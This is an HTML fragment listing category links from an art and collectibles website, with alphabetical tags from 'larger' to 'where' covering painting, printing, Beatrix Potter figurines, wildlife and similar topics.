	<li class="cat-item cat-item-2063"><a href="https://theborderfinearts.com/category/larger/" >larger</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://theborderfinearts.com/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-3565"><a href="https://theborderfinearts.com/category/lavender/" >lavender</a>
</li>
	<li class="cat-item cat-item-4636"><a href="https://theborderfinearts.com/category/layering/" >layering</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://theborderfinearts.com/category/laying/" >laying</a>
</li>
	<li class="cat-item cat-item-5578"><a href="https://theborderfinearts.com/category/lefifi/" >lefifi</a>
</li>
	<li class="cat-item cat-item-5199"><a href="https://theborderfinearts.com/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://theborderfinearts.com/category/legend/" >legend</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://theborderfinearts.com/category/leng/" >leng</a>
</li>
	<li class="cat-item cat-item-4322"><a href="https://theborderfinearts.com/category/level/" >level</a>
</li>
	<li class="cat-item cat-item-1635"><a href="https://theborderfinearts.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-4954"><a href="https://theborderfinearts.com/category/lifting/" >lifting</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://theborderfinearts.com/category/lightroom/" >lightroom</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://theborderfinearts.com/category/lilli/" >lilli</a>
</li>
	<li class="cat-item cat-item-4377"><a href="https://theborderfinearts.com/category/lilliputian/" >lilliputian</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://theborderfinearts.com/category/liminality/" >liminality</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://theborderfinearts.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-3357"><a href="https://theborderfinearts.com/category/limousine/" >limousine</a>
</li>
	<li class="cat-item cat-item-3668"><a href="https://theborderfinearts.com/category/linda/" >linda</a>
</li>
	<li class="cat-item cat-item-3270"><a href="https://theborderfinearts.com/category/link/" >link</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://theborderfinearts.com/category/lisa/" >lisa</a>
</li>
	<li class="cat-item cat-item-4084"><a href="https://theborderfinearts.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://theborderfinearts.com/category/livestream/" >livestream</a>
</li>
	<li class="cat-item cat-item-3265"><a href="https://theborderfinearts.com/category/livonia/" >livonia</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://theborderfinearts.com/category/loki/" >loki</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://theborderfinearts.com/category/london/" >london</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://theborderfinearts.com/category/lookout/" >lookout</a>
</li>
	<li class="cat-item cat-item-4514"><a href="https://theborderfinearts.com/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-4826"><a href="https://theborderfinearts.com/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-1863"><a href="https://theborderfinearts.com/category/lowell/" >lowell</a>
</li>
	<li class="cat-item cat-item-4978"><a href="https://theborderfinearts.com/category/lucky/" >lucky</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://theborderfinearts.com/category/lumber/" >lumber</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://theborderfinearts.com/category/lyon/" >lyon</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://theborderfinearts.com/category/macallan/" >macallan</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://theborderfinearts.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-5235"><a href="https://theborderfinearts.com/category/madhubani/" >madhubani</a>
</li>
	<li class="cat-item cat-item-1364"><a href="https://theborderfinearts.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-4385"><a href="https://theborderfinearts.com/category/makeover/" >makeover</a>
</li>
	<li class="cat-item cat-item-3243"><a href="https://theborderfinearts.com/category/makes/" >makes</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://theborderfinearts.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-4226"><a href="https://theborderfinearts.com/category/mallard/" >mallard</a>
</li>
	<li class="cat-item cat-item-2442"><a href="https://theborderfinearts.com/category/manuscript/" >manuscript</a>
</li>
	<li class="cat-item cat-item-4197"><a href="https://theborderfinearts.com/category/mapping/" >mapping</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://theborderfinearts.com/category/marvel/" >marvel</a>
</li>
	<li class="cat-item cat-item-2535"><a href="https://theborderfinearts.com/category/masking/" >masking</a>
</li>
	<li class="cat-item cat-item-2067"><a href="https://theborderfinearts.com/category/matting/" >matting</a>
</li>
	<li class="cat-item cat-item-5844"><a href="https://theborderfinearts.com/category/mcinroy/" >mcinroy</a>
</li>
	<li class="cat-item cat-item-5607"><a href="https://theborderfinearts.com/category/medici/" >medici</a>
</li>
	<li class="cat-item cat-item-4359"><a href="https://theborderfinearts.com/category/medium/" >medium</a>
</li>
	<li class="cat-item cat-item-5592"><a href="https://theborderfinearts.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-1663"><a href="https://theborderfinearts.com/category/mexico/" >mexico</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://theborderfinearts.com/category/michelle/" >michelle</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://theborderfinearts.com/category/mickey/" >mickey</a>
</li>
	<li class="cat-item cat-item-4937"><a href="https://theborderfinearts.com/category/midsummer/" >midsummer</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://theborderfinearts.com/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://theborderfinearts.com/category/miller/" >miller</a>
</li>
	<li class="cat-item cat-item-4433"><a href="https://theborderfinearts.com/category/miniart/" >miniart</a>
</li>
	<li class="cat-item cat-item-3656"><a href="https://theborderfinearts.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://theborderfinearts.com/category/minting/" >minting</a>
</li>
	<li class="cat-item cat-item-4344"><a href="https://theborderfinearts.com/category/minutes/" >minutes</a>
</li>
	<li class="cat-item cat-item-3541"><a href="https://theborderfinearts.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-5001"><a href="https://theborderfinearts.com/category/moments/" >moments</a>
</li>
	<li class="cat-item cat-item-4506"><a href="https://theborderfinearts.com/category/monoprint/" >monoprint</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://theborderfinearts.com/category/morning/" >morning</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://theborderfinearts.com/category/morris/" >morris</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://theborderfinearts.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://theborderfinearts.com/category/mounting/" >mounting</a>
</li>
	<li class="cat-item cat-item-4873"><a href="https://theborderfinearts.com/category/mouse/" >mouse</a>
</li>
	<li class="cat-item cat-item-5332"><a href="https://theborderfinearts.com/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-5342"><a href="https://theborderfinearts.com/category/museum/" >museum</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://theborderfinearts.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-4218"><a href="https://theborderfinearts.com/category/mysterious/" >mysterious</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://theborderfinearts.com/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-3124"><a href="https://theborderfinearts.com/category/navajo/" >navajo</a>
</li>
	<li class="cat-item cat-item-4056"><a href="https://theborderfinearts.com/category/newshour/" >newshour</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://theborderfinearts.com/category/northumbria/" >northumbria</a>
</li>
	<li class="cat-item cat-item-4972"><a href="https://theborderfinearts.com/category/nuthatch/" >nuthatch</a>
</li>
	<li class="cat-item cat-item-4675"><a href="https://theborderfinearts.com/category/oiling/" >oiling</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://theborderfinearts.com/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://theborderfinearts.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-4988"><a href="https://theborderfinearts.com/category/ospreys/" >ospreys</a>
</li>
	<li class="cat-item cat-item-4961"><a href="https://theborderfinearts.com/category/otter/" >otter</a>
</li>
	<li class="cat-item cat-item-5023"><a href="https://theborderfinearts.com/category/otters/" >otters</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://theborderfinearts.com/category/paint/" >paint</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://theborderfinearts.com/category/painting/" >painting</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://theborderfinearts.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://theborderfinearts.com/category/pakistan/" >pakistan</a>
</li>
	<li class="cat-item cat-item-3139"><a href="https://theborderfinearts.com/category/paper/" >paper</a>
</li>
	<li class="cat-item cat-item-5042"><a href="https://theborderfinearts.com/category/partys/" >party&#039;s</a>
</li>
	<li class="cat-item cat-item-4215"><a href="https://theborderfinearts.com/category/passion/" >passion</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://theborderfinearts.com/category/pastel/" >pastel</a>
</li>
	<li class="cat-item cat-item-3224"><a href="https://theborderfinearts.com/category/pattachitra/" >pattachitra</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://theborderfinearts.com/category/pence/" >pence</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://theborderfinearts.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://theborderfinearts.com/category/persons/" >persons</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://theborderfinearts.com/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://theborderfinearts.com/category/pfisd/" >pfisd</a>
</li>
	<li class="cat-item cat-item-4977"><a href="https://theborderfinearts.com/category/pintail/" >pintail</a>
</li>
	<li class="cat-item cat-item-4475"><a href="https://theborderfinearts.com/category/plant/" >plant</a>
</li>
	<li class="cat-item cat-item-4629"><a href="https://theborderfinearts.com/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://theborderfinearts.com/category/practical/" >practical</a>
</li>
	<li class="cat-item cat-item-5459"><a href="https://theborderfinearts.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-4062"><a href="https://theborderfinearts.com/category/preview/" >preview</a>
</li>
	<li class="cat-item cat-item-5231"><a href="https://theborderfinearts.com/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://theborderfinearts.com/category/print/" >print</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://theborderfinearts.com/category/printing/" >printing</a>
</li>
	<li class="cat-item cat-item-5829"><a href="https://theborderfinearts.com/category/prints/" >prints</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://theborderfinearts.com/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-4380"><a href="https://theborderfinearts.com/category/pure/" >pure</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://theborderfinearts.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-2993"><a href="https://theborderfinearts.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://theborderfinearts.com/category/quilt/" >quilt</a>
</li>
	<li class="cat-item cat-item-4594"><a href="https://theborderfinearts.com/category/rabbit/" >rabbit</a>
</li>
	<li class="cat-item cat-item-4367"><a href="https://theborderfinearts.com/category/rachel/" >rachel</a>
</li>
	<li class="cat-item cat-item-5656"><a href="https://theborderfinearts.com/category/ractical/" >ractical</a>
</li>
	<li class="cat-item cat-item-5057"><a href="https://theborderfinearts.com/category/railway/" >railway</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://theborderfinearts.com/category/rainbow/" >rainbow</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://theborderfinearts.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-4867"><a href="https://theborderfinearts.com/category/rareborder/" >rareborder</a>
</li>
	<li class="cat-item cat-item-3643"><a href="https://theborderfinearts.com/category/rather/" >rather</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://theborderfinearts.com/category/realistic/" >realistic</a>
</li>
	<li class="cat-item cat-item-3790"><a href="https://theborderfinearts.com/category/reasonably/" >reasonably</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://theborderfinearts.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-4484"><a href="https://theborderfinearts.com/category/rebelle/" >rebelle</a>
</li>
	<li class="cat-item cat-item-1455"><a href="https://theborderfinearts.com/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-934"><a href="https://theborderfinearts.com/category/reginald/" >reginald</a>
</li>
	<li class="cat-item cat-item-3943"><a href="https://theborderfinearts.com/category/reposal/" >reposal</a>
</li>
	<li class="cat-item cat-item-3359"><a href="https://theborderfinearts.com/category/repose/" >repose</a>
</li>
	<li class="cat-item cat-item-4389"><a href="https://theborderfinearts.com/category/rescue/" >rescue</a>
</li>
	<li class="cat-item cat-item-3108"><a href="https://theborderfinearts.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://theborderfinearts.com/category/retirement/" >retirement</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://theborderfinearts.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-5740"><a href="https://theborderfinearts.com/category/reynard/" >reynard</a>
</li>
	<li class="cat-item cat-item-3852"><a href="https://theborderfinearts.com/category/rich/" >rich</a>
</li>
	<li class="cat-item cat-item-5290"><a href="https://theborderfinearts.com/category/romance/" >romance</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://theborderfinearts.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-4187"><a href="https://theborderfinearts.com/category/russia/" >russia</a>
</li>
	<li class="cat-item cat-item-4310"><a href="https://theborderfinearts.com/category/sable/" >sable</a>
</li>
	<li class="cat-item cat-item-3146"><a href="https://theborderfinearts.com/category/safari/" >safari</a>
</li>
	<li class="cat-item cat-item-3684"><a href="https://theborderfinearts.com/category/said/" >said</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://theborderfinearts.com/category/same/" >same</a>
</li>
	<li class="cat-item cat-item-4983"><a href="https://theborderfinearts.com/category/sarah/" >sarah</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://theborderfinearts.com/category/saree/" >saree</a>
</li>
	<li class="cat-item cat-item-2426"><a href="https://theborderfinearts.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://theborderfinearts.com/category/schmid/" >schmid</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://theborderfinearts.com/category/schmidt/" >schmidt</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://theborderfinearts.com/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-4406"><a href="https://theborderfinearts.com/category/scotland/" >scotland</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://theborderfinearts.com/category/scottish/" >scottish</a>
</li>
	<li class="cat-item cat-item-4912"><a href="https://theborderfinearts.com/category/scrap/" >scrap</a>
</li>
	<li class="cat-item cat-item-4236"><a href="https://theborderfinearts.com/category/sculpting/" >sculpting</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://theborderfinearts.com/category/seeman/" >seeman</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://theborderfinearts.com/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-5652"><a href="https://theborderfinearts.com/category/september/" >september</a>
</li>
	<li class="cat-item cat-item-5823"><a href="https://theborderfinearts.com/category/serene/" >serene</a>
</li>
	<li class="cat-item cat-item-5602"><a href="https://theborderfinearts.com/category/shaping/" >shaping</a>
</li>
	<li class="cat-item cat-item-4222"><a href="https://theborderfinearts.com/category/shattered/" >shattered</a>
</li>
	<li class="cat-item cat-item-5619"><a href="https://theborderfinearts.com/category/shaun/" >shaun</a>
</li>
	<li class="cat-item cat-item-2634"><a href="https://theborderfinearts.com/category/sheet/" >sheet</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://theborderfinearts.com/category/sheets/" >sheets</a>
</li>
	<li class="cat-item cat-item-5704"><a href="https://theborderfinearts.com/category/sheperd/" >sheperd</a>
</li>
	<li class="cat-item cat-item-4597"><a href="https://theborderfinearts.com/category/shepherd/" >shepherd</a>
</li>
	<li class="cat-item cat-item-2239"><a href="https://theborderfinearts.com/category/sherratt/" >sherratt</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://theborderfinearts.com/category/shetland/" >shetland</a>
</li>
	<li class="cat-item cat-item-5016"><a href="https://theborderfinearts.com/category/shoreline/" >shoreline</a>
</li>
	<li class="cat-item cat-item-4910"><a href="https://theborderfinearts.com/category/shorts/" >shorts</a>
</li>
	<li class="cat-item cat-item-4002"><a href="https://theborderfinearts.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://theborderfinearts.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://theborderfinearts.com/category/signing/" >signing</a>
</li>
	<li class="cat-item cat-item-4284"><a href="https://theborderfinearts.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://theborderfinearts.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-4634"><a href="https://theborderfinearts.com/category/sitzendorf/" >sitzendorf</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://theborderfinearts.com/category/size/" >size</a>
</li>
	<li class="cat-item cat-item-3758"><a href="https://theborderfinearts.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://theborderfinearts.com/category/snacks/" >snacks</a>
</li>
	<li class="cat-item cat-item-1389"><a href="https://theborderfinearts.com/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-5528"><a href="https://theborderfinearts.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-3738"><a href="https://theborderfinearts.com/category/soviet/" >soviet</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://theborderfinearts.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-3823"><a href="https://theborderfinearts.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://theborderfinearts.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-4301"><a href="https://theborderfinearts.com/category/splendid/" >splendid</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://theborderfinearts.com/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-3621"><a href="https://theborderfinearts.com/category/springer/" >springer</a>
</li>
	<li class="cat-item cat-item-5492"><a href="https://theborderfinearts.com/category/staffies/" >staffies</a>
</li>
	<li class="cat-item cat-item-2732"><a href="https://theborderfinearts.com/category/staffordshire/" >staffordshire</a>
</li>
	<li class="cat-item cat-item-2861"><a href="https://theborderfinearts.com/category/stampin/" >stampin</a>
</li>
	<li class="cat-item cat-item-4773"><a href="https://theborderfinearts.com/category/standing/" >standing</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://theborderfinearts.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-5814"><a href="https://theborderfinearts.com/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-5051"><a href="https://theborderfinearts.com/category/staying/" >staying</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://theborderfinearts.com/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-5250"><a href="https://theborderfinearts.com/category/steven/" >steven</a>
</li>
	<li class="cat-item cat-item-2616"><a href="https://theborderfinearts.com/category/strasbourg/" >strasbourg</a>
</li>
	<li class="cat-item cat-item-1612"><a href="https://theborderfinearts.com/category/stricoff/" >stricoff</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://theborderfinearts.com/category/student/" >student</a>
</li>
	<li class="cat-item cat-item-4709"><a href="https://theborderfinearts.com/category/students/" >students</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://theborderfinearts.com/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://theborderfinearts.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-5628"><a href="https://theborderfinearts.com/category/stunningly/" >stunningly</a>
</li>
	<li class="cat-item cat-item-1894"><a href="https://theborderfinearts.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://theborderfinearts.com/category/stylish/" >stylish</a>
</li>
	<li class="cat-item cat-item-4635"><a href="https://theborderfinearts.com/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-3629"><a href="https://theborderfinearts.com/category/sunny/" >sunny</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://theborderfinearts.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://theborderfinearts.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-3902"><a href="https://theborderfinearts.com/category/survivor/" >survivor</a>
</li>
	<li class="cat-item cat-item-5053"><a href="https://theborderfinearts.com/category/swaledale/" >swaledale</a>
</li>
	<li class="cat-item cat-item-5022"><a href="https://theborderfinearts.com/category/swan/" >swan</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://theborderfinearts.com/category/swann/" >swann</a>
</li>
	<li class="cat-item cat-item-5515"><a href="https://theborderfinearts.com/category/sweater/" >sweater</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://theborderfinearts.com/category/swing/" >swing</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://theborderfinearts.com/category/tale/" >tale</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://theborderfinearts.com/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-5449"><a href="https://theborderfinearts.com/category/tamiya/" >tamiya</a>
</li>
	<li class="cat-item cat-item-4325"><a href="https://theborderfinearts.com/category/tango/" >tango</a>
</li>
	<li class="cat-item cat-item-1412"><a href="https://theborderfinearts.com/category/taxidermy/" >taxidermy</a>
</li>
	<li class="cat-item cat-item-2784"><a href="https://theborderfinearts.com/category/teardown/" >teardown</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://theborderfinearts.com/category/tennessee/" >tennessee</a>
</li>
	<li class="cat-item cat-item-4041"><a href="https://theborderfinearts.com/category/teuere/" >teuere</a>
</li>
	<li class="cat-item cat-item-2233"><a href="https://theborderfinearts.com/category/teviotdale/" >teviotdale</a>
</li>
	<li class="cat-item cat-item-5149"><a href="https://theborderfinearts.com/category/texture/" >texture</a>
</li>
	<li class="cat-item cat-item-4959"><a href="https://theborderfinearts.com/category/thank/" >thank</a>
</li>
	<li class="cat-item cat-item-4123"><a href="https://theborderfinearts.com/category/the100dayproject/" >the100dayproject</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://theborderfinearts.com/category/thebeatrix/" >thebeatrix</a>
</li>
	<li class="cat-item cat-item-4252"><a href="https://theborderfinearts.com/category/thierry/" >thierry</a>
</li>
	<li class="cat-item cat-item-3392"><a href="https://theborderfinearts.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-4008"><a href="https://theborderfinearts.com/category/think/" >think</a>
</li>
	<li class="cat-item cat-item-2816"><a href="https://theborderfinearts.com/category/those/" >those</a>
</li>
	<li class="cat-item cat-item-2774"><a href="https://theborderfinearts.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://theborderfinearts.com/category/threshing/" >threshing</a>
</li>
	<li class="cat-item cat-item-4979"><a href="https://theborderfinearts.com/category/tide/" >tide</a>
</li>
	<li class="cat-item cat-item-4930"><a href="https://theborderfinearts.com/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://theborderfinearts.com/category/tiggy/" >tiggy</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://theborderfinearts.com/category/tiggy-winkle/" >tiggy-winkle</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://theborderfinearts.com/category/tiggywinkle/" >tiggywinkle</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://theborderfinearts.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://theborderfinearts.com/category/timelapse/" >timelapse</a>
</li>
	<li class="cat-item cat-item-2643"><a href="https://theborderfinearts.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://theborderfinearts.com/category/tractor/" >tractor</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://theborderfinearts.com/category/tractors/" >tractors</a>
</li>
	<li class="cat-item cat-item-5573"><a href="https://theborderfinearts.com/category/trade/" >trade</a>
</li>
	<li class="cat-item cat-item-2601"><a href="https://theborderfinearts.com/category/trailer/" >trailer</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://theborderfinearts.com/category/tree/" >tree</a>
</li>
	<li class="cat-item cat-item-4096"><a href="https://theborderfinearts.com/category/trendy/" >trendy</a>
</li>
	<li class="cat-item cat-item-3491"><a href="https://theborderfinearts.com/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-3634"><a href="https://theborderfinearts.com/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-5550"><a href="https://theborderfinearts.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-2336"><a href="https://theborderfinearts.com/category/truly/" >truly</a>
</li>
	<li class="cat-item cat-item-1886"><a href="https://theborderfinearts.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-2664"><a href="https://theborderfinearts.com/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://theborderfinearts.com/category/tutorial/" >tutorial</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://theborderfinearts.com/category/twombly/" >twombly</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://theborderfinearts.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-4799"><a href="https://theborderfinearts.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-2870"><a href="https://theborderfinearts.com/category/umoja/" >umoja</a>
</li>
	<li class="cat-item cat-item-5222"><a href="https://theborderfinearts.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-4886"><a href="https://theborderfinearts.com/category/uncommon/" >uncommon</a>
</li>
	<li class="cat-item cat-item-4161"><a href="https://theborderfinearts.com/category/unearthing/" >unearthing</a>
</li>
	<li class="cat-item cat-item-5776"><a href="https://theborderfinearts.com/category/unicorn/" >unicorn</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://theborderfinearts.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-4101"><a href="https://theborderfinearts.com/category/unlock/" >unlock</a>
</li>
	<li class="cat-item cat-item-5648"><a href="https://theborderfinearts.com/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-3470"><a href="https://theborderfinearts.com/category/upper/" >upper</a>
</li>
	<li class="cat-item cat-item-4737"><a href="https://theborderfinearts.com/category/urban/" >urban</a>
</li>
	<li class="cat-item cat-item-4398"><a href="https://theborderfinearts.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://theborderfinearts.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-5432"><a href="https://theborderfinearts.com/category/uzumaki/" >uzumaki</a>
</li>
	<li class="cat-item cat-item-5010"><a href="https://theborderfinearts.com/category/vain/" >vain</a>
</li>
	<li class="cat-item cat-item-2688"><a href="https://theborderfinearts.com/category/vandalism/" >vandalism</a>
</li>
	<li class="cat-item cat-item-5789"><a href="https://theborderfinearts.com/category/varenne/" >varenne</a>
</li>
	<li class="cat-item cat-item-5836"><a href="https://theborderfinearts.com/category/ventured/" >ventured</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://theborderfinearts.com/category/verbal/" >verbal</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://theborderfinearts.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://theborderfinearts.com/category/villeroy/" >villeroy</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://theborderfinearts.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3723"><a href="https://theborderfinearts.com/category/vintageroyal/" >vintage&#039;royal</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://theborderfinearts.com/category/virtuale/" >virtuale</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://theborderfinearts.com/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://theborderfinearts.com/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://theborderfinearts.com/category/wallace/" >wallace</a>
</li>
	<li class="cat-item cat-item-3713"><a href="https://theborderfinearts.com/category/walmart/" >walmart</a>
</li>
	<li class="cat-item cat-item-2122"><a href="https://theborderfinearts.com/category/walt/" >walt</a>
</li>
	<li class="cat-item cat-item-3909"><a href="https://theborderfinearts.com/category/want/" >want</a>
</li>
	<li class="cat-item cat-item-2179"><a href="https://theborderfinearts.com/category/warli/" >warli</a>
</li>
	<li class="cat-item cat-item-5024"><a href="https://theborderfinearts.com/category/warthog/" >warthog</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://theborderfinearts.com/category/watercolor/" >watercolor</a>
</li>
	<li class="cat-item cat-item-3623"><a href="https://theborderfinearts.com/category/wdka/" >wdka</a>
</li>
	<li class="cat-item cat-item-4500"><a href="https://theborderfinearts.com/category/weirdly/" >weirdly</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://theborderfinearts.com/category/well/" >well</a>
</li>
	<li class="cat-item cat-item-1761"><a href="https://theborderfinearts.com/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-3878"><a href="https://theborderfinearts.com/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-2558"><a href="https://theborderfinearts.com/category/where/" >where</a>
</li>
